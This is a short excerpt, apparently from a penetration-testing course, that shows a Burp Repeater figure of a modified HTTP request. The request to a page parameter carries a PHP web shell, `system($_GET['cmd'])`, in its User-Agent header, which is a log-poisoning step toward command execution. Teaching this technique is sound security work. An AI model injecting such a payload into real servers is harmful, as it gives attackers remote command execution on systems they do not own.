 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=admin.php HTTP/1.1
2 Host: mountaindesserts.com
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Figure 9: Modified Request in Burp Repeater